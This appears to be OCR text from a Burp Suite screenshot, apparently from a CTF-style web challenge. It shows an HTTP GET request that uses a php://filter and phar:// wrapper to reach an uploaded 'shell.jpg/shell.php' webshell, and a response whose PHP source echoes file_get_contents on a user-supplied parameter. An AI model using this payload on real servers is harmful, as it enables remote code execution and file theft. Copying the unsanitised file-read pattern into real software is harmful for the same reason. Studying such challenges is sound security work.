 Request
Pretty Raw Hex \n
1 GET /?file=php://filter/resource=phar://uploads/shell.jpg/shell.php HTTP/1.1
2 Host: 112.74.186.148:49201
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=mu1hsduoj11csocap2dfpirshv
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">
3
</span>
<span style="color: #007700">
)&nbsp;===&nbsp;
</span>
<span style="color: #DD0000">
'php'
</span>
<span style="color: #007700">
)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
file_get_contents
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
14 </span>
15 </code>
Search...
0 matches